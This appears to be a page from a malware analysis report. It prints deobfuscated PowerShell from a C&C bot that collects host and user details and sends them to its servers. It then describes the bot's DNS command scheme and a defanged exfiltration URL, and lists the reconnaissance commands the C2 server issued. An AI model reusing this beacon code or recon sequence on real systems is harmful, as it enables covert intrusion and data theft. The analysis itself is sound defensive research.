$baseData = @{
    'u'='$env:username'
    'd'='$env:userdomain'
    'o'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Caption'
    'h'='hostname'
    'a'='1'
    'org'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty Organization
| %{if ([string]::IsNullOrEmpty($_)) {"NoOrg"} else {$_}}'
    'arc'='Get-WmiObject Win32_OperatingSystem | Select -ExpandProperty
OSArchitecture'
}
try{
    [Console]::OutputEncoding = [system.Text.Encoding]::UTF8
} catch {
    Write-Host $Error[0]
}
try {
    # register bot
    Register-Bot $domains
    # send data
    Do-Bad-Job $domains $baseData
    # enter main loop
    Main-Loop $domains
} catch {
    Write-Debug "Error: "
    Write-Debug $Error[0]
}
The result is just your typical C&C bot code, still using the same C&C servers mentioned in the Talos Intelligence blog.
A different structure of DNS records is being used for different commands. Instead of the hardcoded “stage” string to make up the URL (such as AAAAAAAAAA.stage.0.ns0.pw), we now have “add” (register bot), “mx1” (get ‘mode’), and “www” (get tasks). Exfiltration appears to be done via a web form hardcoded to the url: hxxp://ns0[.]pw/index[.]php?r=bot-result/index
I registered a “fake bot” to see what the initial list of tasks were. The first list of tasks were:
{"taskType": "fullinfo", "24": "tasklist /v", "25": "wmic process get
caption,commandline,processid", "26": "wmic process get
caption,commandline,processid", "27": "wmic logicaldisk get
caption,description,drivetype,providername,volumename", "21": "netsh fire
wall show state", "22": "netsh firewall show config", "23": "schtasks /query /fo LIST
/v", "28": "tasklist /SVC", "29": "net start", "1": "systeminfo", "2": "echo
%username% %userprofile%", "5": "whoami /all", "4": "hostname", "7": "net user",
"12": "net use"
, "15": "wmic startup list brief", "14": "wmic share list brief", "17": "route
print", "16": "ipconfig /all", "19": "netstat -anop tcp", "18": "arp -A", "31": "wmic
qfe get Description,HotFixID,InstalledOn", "30": "driverquery", "32": "cd
%ProgramFiles% & dir
 & cd %ProgramFiles(x86)% & dir"}
17/18